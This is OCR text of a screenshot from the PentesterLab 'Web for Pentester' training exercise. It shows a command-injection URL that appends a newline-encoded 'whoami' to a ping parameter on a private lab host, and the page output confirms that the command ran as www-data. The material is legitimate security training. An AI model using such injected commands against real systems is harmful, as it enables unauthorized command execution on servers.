 PentesterLab » Web for...
PentesterLab » Web for...
192.168.245.131/commandexec/example2.php?ip=127.0.0.1%0Awhoami
php
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XS
Load URL
http://192.168.245.131/commandexec/example2.php?ip=127.0.0.1%0awhoami
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing strin
PentesterLab.com
Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.009/0.018/0.028/0.010 ms
www-data
© PentesterLab 2013